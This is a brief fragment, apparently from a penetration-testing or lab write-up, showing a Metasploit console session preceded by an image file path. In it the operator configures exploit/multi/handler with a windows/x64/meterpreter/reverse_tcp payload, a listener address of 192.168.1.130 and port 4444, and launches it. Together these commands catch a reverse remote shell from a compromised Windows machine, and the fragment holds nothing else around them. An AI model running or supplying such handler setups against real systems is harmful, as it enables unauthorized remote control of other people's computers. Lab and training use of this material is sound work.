 msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.130
LHOST => 192.168.1.130
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit